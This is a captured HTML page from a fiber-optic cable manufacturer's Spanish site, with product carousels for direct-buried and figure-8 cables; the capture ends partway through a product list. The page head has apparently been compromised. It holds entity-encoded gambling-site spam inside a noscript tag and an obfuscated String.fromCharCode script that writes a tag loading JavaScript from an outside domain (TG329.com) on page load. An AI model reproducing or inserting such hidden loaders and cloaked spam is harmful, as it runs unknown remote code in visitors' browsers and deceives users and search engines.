

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.fbe-fibercable.com/gyta53-direct-buried-optical-fiber-cables.html
body_size: 12305
content:

<!DOCTYPE html>
<html lang="zh-EN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,57,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="Fabricante de cable de fibra óptica, cable OPGW, cable ADSS, cable ACSR, cable de bajada FTTH, cable de fibra para exteriores, cable de fibra para interiores, accesorios para cables de fibra, cable de conexión, coleta, cable de fibra soplado por aire.">
<meta name="description" content="Hunan Feibo Guangtong Communication Equipment Co., Ltd es una empresa integral de desarrollo, producción, ventas e ingeniería de redes de productos de comunicación de fibra óptica de alta tecnología.
Los productos FEIBOER incluyen principalmente: cable de fibra óptica para interiores y exteriores, ADSS, OPGW, cable de bajada FTTH, cable de conexión, coleta y otras series y series de dispositivos pasivos ópticos.">

<link rel="stylesheet" href="/style/css/bootstrap.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/font_2461737_iw5mgbjsy8.css">
<link rel="stylesheet" href="/style/css/hover-min.css">
<link rel="stylesheet" href="/style/css/video-js.min.css">
<link rel="stylesheet" href="/style/css/share.min.css">
<link rel="stylesheet" href="/style/css/base1.css">
<link rel="stylesheet" href="/style/css/common1.css">
<link rel="stylesheet" href="/style/css/index1.css">
<link rel="stylesheet" href="/style/css/aboutus1.css">
<link rel="stylesheet" href="/style/css/news_list1.css">
<link rel="stylesheet" href="/style/css/album_list.css">

<link rel="stylesheet" href="/theme/new_index.css?t=1650360517">
	
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/bootstrap.min.js"></script>
<script src="/style/js/count.js"></script>
<script src="/style/js/video.min.js"></script>
<script src="/style/js/social-share.min.js"></script>
<script src="/style/js/swiper.animate1.0.3.min.js"></script>
<link rel="stylesheet" href="/style/css/baguetteBox.min.css">
<script src="/style/js/baguetteBox.min.js"></script>

</head>
<body>
<!-- 头部 -->
<div class="headsbox">
  <div class="heads">
    <div class="container">
      <div class="row justify-content-between align-items-center headsbig">
        <div class="headlogo"> <a href="/" class="headlogo_box">
          <div class="headlogo_boximg"> <img src="/static/upload/image/20220423/1650704546757817.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong"> </div>
          </a> </div>
<div class="headlogo"> <a href="https://www.fbe-fibercable.com" class="headlogo_box">
          <img src="/style/images/en.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong">
          </a> </div>
<div class="headlogo"> <a href="https://es.fbe-fibercable.com" class="headlogo_box">
          <img src="/style/images/es.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong">
          </a> </div>
        <div class="headnav">
          <div class="headnav_item  active "> <a href="/" class="headnav_itema "> <span>Hogar</span> </a> </div>
          
          <div class="headnav_item "> <a href="/sobre/" class="headnav_itema"> <span>Sobre nosotras</span> <i class="iconfont icon-xiangshang"></i> </a> 

            <div class="headnav_qtxl">
              <div class="headnav_qtxl_box">  <a href="/Cultura-empresarial/" class="headnav_qtxl_boxitem">Cultura empresarial</a>  <a href="/Imagen-de-empresa/" class="headnav_qtxl_boxitem">Imagen de empresa</a>  <a href="/feria-empresarial/" class="headnav_qtxl_boxitem">Feria Empresarial</a>  <a href="/certificado-honorario/" class="headnav_qtxl_boxitem">Certificado Honorario</a>  </div>
            </div>
             </div>
          
          <div class="headnav_item "> <a href="/Noticias-soluciones/" class="headnav_itema"> <span>Noticias y soluciones</span> <i class="iconfont icon-xiangshang"></i> </a> 

            <div class="headnav_qtxl">
              <div class="headnav_qtxl_box">  <a href="/noticias-de-la-compania/" class="headnav_qtxl_boxitem">Noticias de la compañía</a>  <a href="/soluciones/" class="headnav_qtxl_boxitem">Soluciones</a>  <a href="/conocimiento-del-producto/" class="headnav_qtxl_boxitem">Conocimiento del producto</a>  </div>
            </div>
             </div>
          
          <div class="headnav_item "> <a href="/productos/" class="headnav_itema"> <span>Productos</span> <i class="iconfont icon-xiangshang"></i> </a> 

            <div class="headnav_qtxl">
              <div class="headnav_qtxl_box">  <a href="/Cable-de-fibra-optica-para-exteriores/" class="headnav_qtxl_boxitem">Cable de fibra óptica para exteriores</a>  <a href="/cable-de-fibra-optica-para-interiores/" class="headnav_qtxl_boxitem">Cable de fibra óptica para interiores</a>  <a href="/cable-de-bajada-ftth/" class="headnav_qtxl_boxitem">Cable de bajada FTTH</a>  <a href="/figura-8-cable-de-fibra-optica/" class="headnav_qtxl_boxitem">Figura 8 Cable de fibra óptica</a>  <a href="/cable-de-fibra-optica-adss/" class="headnav_qtxl_boxitem">Cable de fibra óptica ADSS</a>  <a href="/cable-de-fibra-optica-opgw/" class="headnav_qtxl_boxitem">Cable de fibra óptica OPGW</a>  <a href="/cable-de-fibra-optica-asu/" class="headnav_qtxl_boxitem">Cable de fibra óptica ASU</a>  <a href="/cable-de-fibra-optica-enterrado-directo/" class="headnav_qtxl_boxitem">Cable de fibra óptica enterrado directo</a>  <a href="/microcable-de-soplado-de-aire/" class="headnav_qtxl_boxitem">Microcable de soplado de aire</a>  <a href="/accesorios-adss-y-opgw/" class="headnav_qtxl_boxitem">Accesorios ADSS y OPGW</a>  <a href="/equipos-de-cable-de-fibra-optica/" class="headnav_qtxl_boxitem">Equipos de cable de fibra óptica</a>  <a href="/cable-de-red/" class="headnav_qtxl_boxitem">Cable de red</a>  </div>
            </div>
             </div>
          
          <div class="headnav_item "> <a href="/Contactenos/" class="headnav_itema"> <span>Contáctenos</span>  </a>  </div>
           </div>
        <div class="headqt">
          <div class="headqt_ss"> <i class="iconfont icon-sousuo"></i>
            <div class="headqt_ssdw">
              <form method="get" action="/search/" class="headqt_ssdwbox">
                <input type="text" name="keyword" value="" id="top-keywords" class="headqt_ssdwboxsr" placeholder="Búsqueda">
                <input type="submit" name="" id="" class="headqt_ssdwboxtj" value="">
              </form>
            </div>
          </div>
          <div class="mb_btn"> <i class="iconfont icon-daohang"></i> </div>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- 占位 -->
<div class="headsbox_zw"></div>
<script>
        // 头部产品下拉
        $(".headnav_item.on").hover(function () {
            $(this).children(".headnav_cqxl").stop().slideDown()
        }, function () {
            $(this).children(".headnav_cqxl").stop().slideUp()
        })
        // 语言
        $(".headqt_yy").hover(function () {
            $(this).children(".headqt_yydw").stop().slideDown()
        }, function () {
            $(this).children(".headqt_yydw").stop().slideUp()
        })
        // 头部其它下拉
        $(".headnav_item").hover(function () {
            $(this).children('.headnav_qtxl').stop().slideDown()
        }, function () {
            $(this).children('.headnav_qtxl').stop().slideUp()
        })
        // 搜索

        $('.headqt_ss i').click(function () {
            if ($(this).hasClass('icon-sousuo')) {
                $(this).removeClass('icon-sousuo')
                $(this).addClass('icon-guanbi')
                $(this).siblings('.headqt_ssdw').toggleClass('on')
            } else {
                $(this).addClass('icon-sousuo')
                $(this).removeClass('icon-guanbi')
                $(this).siblings('.headqt_ssdw').toggleClass('on')
            }
        })
    </script> 
<!-- banner -->
<div class="banner">
  <div class="swiper-container banner_container">
    <div class="swiper-wrapper banner_wrapper"> 
      <div class="swiper-slide banner_slide">
        <div class="banner_slideitem"> <img src="/static/upload/image/20230925/1695630010145827.jpg" alt="Servicios financieros gratuitos (crédito)" class="banner_slideitempc"> <img src="/static/upload/image/20230925/1695630010145827.jpg" alt="Servicios financieros gratuitos (crédito)" class="banner_slideitemmb"> 
          <!-- 文本 -->
          <div class="banner_slideitemtxt">
            <div class="banner_slideitemtxt_box">
              <div class="container">
                <div class="banner_boxtxt">
                  <div class="banner_boxtxth">
                    <h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.2s">Servicios financieros gratuitos (crédito)</h2>
                  </div>
                  <div class="banner_boxtxtp">
                    <p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.4s">Servicios financieros para resolver la dificultad financiera del cliente. Puede reducir el riesgo financiero de los clientes, resolver el problema de hacer frente a los fondos de emergencia para los clientes, y proporcionar apoyo financiero estable para el desarrollo de los clientes.</p>
                  </div>
                  <div class="banner_boxtxta ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                      swiper-animate-delay="0.6s"> <a href="/Cable-de-fibra-optica-para-exteriores"
                        class="banner_boxtxta_box hvr-icon-forward"> <span>más+</span> <i
                          class="iconfont iconshangjiantou hvr-icon"></i> </a> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="swiper-slide banner_slide">
        <div class="banner_slideitem"> <img src="/static/upload/image/20230925/1695630035957907.jpg" alt="¿Qué productos de cable de fibra óptica tiene?" class="banner_slideitempc"> <img src="/static/upload/image/20230925/1695630035957907.jpg" alt="¿Qué productos de cable de fibra óptica tiene?" class="banner_slideitemmb"> 
          <!-- 文本 -->
          <div class="banner_slideitemtxt">
            <div class="banner_slideitemtxt_box">
              <div class="container">
                <div class="banner_boxtxt">
                  <div class="banner_boxtxth">
                    <h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.2s">¿Qué productos de cable de fibra óptica tiene?</h2>
                  </div>
                  <div class="banner_boxtxtp">
                    <p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.4s">Cable de fibra óptica OPGW, Cable de fibra óptica ADSS, Cable de fibra óptica ACSR, Cable de fibra óptica de caída FTTH, Cable de fibra óptica de fibra para exteriores, el cable de fibra para interiores, los accesorios para cables de fibra, el cable de conexión, la cola de cerdo, el cable de fibra soplada por aire es la principal línea de productos de Factory.</p>
                  </div>
                  <div class="banner_boxtxta ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                      swiper-animate-delay="0.6s"> <a href="/productos/"
                        class="banner_boxtxta_box hvr-icon-forward"> <span>más+</span> <i
                          class="iconfont iconshangjiantou hvr-icon"></i> </a> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="swiper-slide banner_slide">
        <div class="banner_slideitem"> <img src="/static/upload/image/20230925/1695630217197165.jpg" alt="¿Puedo poner mi marca (logotipo) en el producto?" class="banner_slideitempc"> <img src="/static/upload/image/20230925/1695630217197165.jpg" alt="¿Puedo poner mi marca (logotipo) en el producto?" class="banner_slideitemmb"> 
          <!-- 文本 -->
          <div class="banner_slideitemtxt">
            <div class="banner_slideitemtxt_box">
              <div class="container">
                <div class="banner_boxtxt">
                  <div class="banner_boxtxth">
                    <h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.2s">¿Puedo poner mi marca (logotipo) en el producto?</h2>
                  </div>
                  <div class="banner_boxtxtp">
                    <p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                        swiper-animate-delay="0.4s">¡Sí! Los servicios profesionales de OEM serán bienvenidos a nosotros. Nuestra fábrica acepta que el logotipo sea gratuito para pedidos al por mayor.</p>
                  </div>
                  <div class="banner_boxtxta ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s"
                      swiper-animate-delay="0.6s"> <a href="/cable-de-fibra-optica-para-interiores/"
                        class="banner_boxtxta_box hvr-icon-forward"> <span>más+</span> <i
                          class="iconfont iconshangjiantou hvr-icon"></i> </a> </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
       </div>
  </div>
</div>
<!-- banner关联 -->
<div class="bannergl">
  <div class="container">
    <div class="row bannerglbox">
      <div class="bannerglbox_l">
        <div class="bannerglbox_ldq"> 0 </div>
        <div class="bannerglbox_lx"></div>
        <div class="bannerglbox_lzs"> 2 </div>
        <div class="bannerglbox_lp"> Reliable Power Solution </div>
      </div>
      <div class="bannerglbox_c"> <i class="iconfont icon-shubiao" id="banerbtn"></i> </div>
      <div class="bannerglbox_r">
        <div class="bannerglbox_rpre "> <i class="iconfont icon-xiangzuo"></i> </div>
        <div class="bannerglbox_rx"> </div>
        <div class="bannerglbox_rnext"> <i class="iconfont icon-xiangyou-copy"></i> </div>
      </div>
    </div>
  </div>
</div>
<script>
    var bannerSwiper = new Swiper('.banner_container', {
      spaceBetween: 0,
      centeredSlides: true,
      // autoplay: {
      //     delay: 3000,
      //     disableOnInteraction: false,
      // },
      navigation: {
        nextEl: '.bannerglbox_rnext',
        prevEl: '.bannerglbox_rpre',
      },
      on: {
        init: function () {
          swiperAnimateCache(this); //隐藏动画元素 
          swiperAnimate(this); //初始化完成开始动画
          var dqys1 = this.activeIndex + 1
          var zys1 = this.slides.length
          var bannerh = this.slides.find('.banner_boxtxth h2').html()
          $('.bannerglbox_ldq').html(dqys1)
          $('.bannerglbox_lzs').html(zys1)
          $('.bannerglbox_lp').html(bannerh)
        },
        slideChangeTransitionEnd: function () {
          swiperAnimate(this);
        },
        slideChangeTransitionStart: function () {
          var dqys1 = this.activeIndex + 1
          $('.bannerglbox_ldq').html(dqys1)
          var bannerh = $('.banner_slide').eq(dqys1 - 1).find('.banner_boxtxth h2').html()
          $('.bannerglbox_lp').html(bannerh)
        },
      },
    });

    $(window).resize(function () {
      var windw = $(window).width();
      var wh = $(window).height();
      var headh = $('.headsbox_zw').height();
      var bannerh = wh - headh
      if (windw < 1200) {
        $('.bannerglbox').addClass('on')
        if (bannerh < 500) {
          $('.banner').css('height', '700px');
        } else {
          $('.banner').css('height', 'auto');
        }
      } else {
        if (bannerh < 500) {
          $('.banner').css('height', '700px');
        } else {
          $('.banner').css('height', bannerh);
        }
      }
    })
    $(window).resize();
    $(window).scroll(function () {
      var windw = $(window).width();
      var wins = $(window).scrollTop()
      if (windw > 1200) {
        wins > 20 ? $('.bannerglbox').addClass('on') : $('.bannerglbox').removeClass('on')
      }
    });
    $(window).scroll();
  </script> 
 <img src="/theme/optical-cable.jpg" />
 <img src="/theme/fiber-cable.jpg" />
<script>
      var productstGalleryThumbs = new Swiper('.productst_thumbs', {
        slidesPerView: 2,
        slidesPerColumn: 2,
        spaceBetween: 10,
        slidesPerColumnFill: 'row',
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        breakpoints: {
          300: { //当屏幕宽度大于等于768
            spaceBetween: 1,
            slidesPerView: 1,
            slidesPerColumn: 1,
          },
          768: { //当屏幕宽度大于等于768
            slidesPerView: 1,
            slidesPerColumn: 1,
          },
          992: {
            slidesPerView: 1,
            slidesPerColumn: 1,
            spaceBetween: 10,
          },
          1200: {
            slidesPerView: 3,
            slidesPerColumn: 1,
            spaceBetween: 10,
          }
        }
      });
      var productsbGalleryTop = new Swiper('.productsb_top', {
        effect: 'fade',
        spaceBetween: 10,
        navigation: {
          nextEl: '.products_next',
          prevEl: '.products_prev',
        },
        thumbs: {
          swiper: productstGalleryThumbs
        }
      });
      $('.productst_thumbs .productst_slide').mouseover(function () {
        var prdIndex = $(this).index()
        productsbGalleryTop.slideTo(prdIndex, 500, false);
      })
      // 头部点击
      $('#banerbtn').on('click', function (e) {
        $('html, body').animate({
          scrollTop: ($('.products').offset().top - 80)
        }, 800);
      });
    </script> 



<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Cable de fibra óptica para exteriores</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->
      <!--
<div class="rmproduct_next"> <i class="iconfont icon-xiangyou-copy "></i> </div>
      <div class="rmproduct_prev"> <i class="iconfont icon-xiangzuo"></i> </div>
-->
      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtw53-armored-central-loose-tube-direct-buried-fiber-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220530/1653881691523075.jpg" alt="Cable de fibra enterrado directo de tubo holgado central blindado GYXTW53"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra enterrado directo de tubo holgado central blindado GYXTW53</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyfty53-gyty53-armored-loose-tube-double-sheath-single-armor-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653537734979205.jpg" alt="GYFTY53/GYTY53 Cable blindado de tubo holgado de doble cubierta/armadura simple"> </div>
            <div class="rmproduct_slidea_txt">GYFTY53/GYTY53 Cable blindado de tubo holgado de doble cubierta/armadura simple</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/adss-all-dielectric-self-supporting-aerial-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653527678512631.jpg" alt="ADSS All Dielectric Cable aéreo autoportante"> </div>
            <div class="rmproduct_slidea_txt">ADSS All Dielectric Cable aéreo autoportante</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytc8s-outdoor-figure-8-fibe-optic-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653548513963668.jpg" alt="Cable de fibra óptica figura 8 para exteriores TC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica figura 8 para exteriores TC8S</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyfty63-dielectric-optical-cable-for-ducts-with-rodent-protection.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653538220122295.jpg" alt="Cable Óptico Dieléctrico Para Conductos GYFTY63 Con Protección Roedores"> </div>
            <div class="rmproduct_slidea_txt">Cable Óptico Dieléctrico Para Conductos GYFTY63 Con Protección Roedores</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gydxtw-central-loose-tube-ribbon-fiber-optic-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653534241466981.jpg" alt="Cable de fibra óptica de cinta de tubo holgado central GYDXTW"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica de cinta de tubo holgado central GYDXTW</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gdta-gdts-photoelectric-hybrid-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220704/1656904461432022.jpg" alt="Cable híbrido fotoeléctrico GDTA/GDTS"> </div>
            <div class="rmproduct_slidea_txt">Cable híbrido fotoeléctrico GDTA/GDTS</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/asu80-1-12-core-outdoor-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653531547203986.jpg" alt="Cable exterior ASU80 de 1-12 núcleos"> </div>
            <div class="rmproduct_slidea_txt">Cable exterior ASU80 de 1-12 núcleos</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyta53-direct-buried-optical-fiber-cables.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653450506215234.jpg" alt="Cables de fibra óptica enterrados directamente GYTA53"> </div>
            <div class="rmproduct_slidea_txt">Cables de fibra óptica enterrados directamente GYTA53</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyta-loose-tube-single-sheath-non-armored-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653460058715030.jpg" alt="Cable no blindado de tubo holgado de vaina simple GYTA"> </div>
            <div class="rmproduct_slidea_txt">Cable no blindado de tubo holgado de vaina simple GYTA</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytxc8a-Figure-8-self-supporting-uni-tube-optical-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550102877320.jpg" alt="GYTXC8A Figura 8 Cable óptico de tubo único autoportante"> </div>
            <div class="rmproduct_slidea_txt">GYTXC8A Figura 8 Cable óptico de tubo único autoportante</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyftc8y-aerial-fig8-non-armored-optical-fiber-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653621229521296.jpg" alt="Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtw-armored-uni-tube-opticalCable-with-rodent-protection.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653460247165834.jpg" alt="Cable óptico blindado Uni-Tube GYXTW con protección contra roedores"> </div>
            <div class="rmproduct_slidea_txt">Cable óptico blindado Uni-Tube GYXTW con protección contra roedores</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyfty-dielectric-optical-cable-for-ducts-gelly-filled-core.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220525/1653460544877713.jpg" alt="Cable Óptico Dieléctrico Para Ductos GYFTY - Núcleo Relleno Gelly"> </div>
            <div class="rmproduct_slidea_txt">Cable Óptico Dieléctrico Para Ductos GYFTY - Núcleo Relleno Gelly</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtc8s-figure-8-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550964681754.jpg" alt="Cable de figura 8 GYXTC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de figura 8 GYXTC8S</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 2,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 
<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Figura 8 Cable de fibra óptica</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->
      <!--
<div class="rmproduct_next"> <i class="iconfont icon-xiangyou-copy "></i> </div>
      <div class="rmproduct_prev"> <i class="iconfont icon-xiangzuo"></i> </div>
-->
      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/gyxtc8s-figure-8-cable-17.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550964681754.jpg" alt="Cable de figura 8 GYXTC8S"> </div>
            <div class="rmproduct_slidea_txt">Cable de figura 8 GYXTC8S</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gytxc8a-Figure-8-self-supporting-uni-tube-optical-cable-3.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653550102877320.jpg" alt="GYTXC8A Cable óptico de uni-tubo autoportante figura 8"> </div>
            <div class="rmproduct_slidea_txt">GYTXC8A Cable óptico de uni-tubo autoportante figura 8</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gyftc8y-aerial-fig8-non-armored-optical-fiber-cable-14.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653621229521296.jpg" alt="Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica no blindado Fig8 aéreo GYFTC8Y</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/self-supported-round-drop-gjyc8h-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653558245407819.jpg" alt="Cable redondo autosoportado GJYC8H"> </div>
            <div class="rmproduct_slidea_txt">Cable redondo autosoportado GJYC8H</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/self-supported-round-drop-cable-gjyc8h.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653558245429969.jpg" alt="Cable de acometida redondo autosoportado GJYC8H"> </div>
